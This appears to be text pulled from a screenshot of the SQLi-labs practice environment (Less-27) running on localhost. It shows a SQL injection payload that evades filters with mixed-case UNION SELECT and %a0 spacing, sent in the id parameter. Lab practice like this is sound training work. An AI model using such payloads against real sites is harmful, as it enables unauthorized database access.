 Welcome Dhakkan
1'| UNion| sEleCT| 1,2,' Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27
Sources Network Timeline Profiles Resources Security Audits HackBar
SQL XSS LFI XXE Other
tp://127.0.0.1/sqli/Less-27/?id=1'%a0UNion%a0sEleCT%a01,2,'